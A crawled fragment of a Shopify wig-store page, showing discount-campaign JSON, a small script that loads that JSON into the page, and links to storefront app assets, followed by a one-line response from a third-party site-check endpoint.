&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=122578
body_size: 58
content:
lk2('0%3b122559')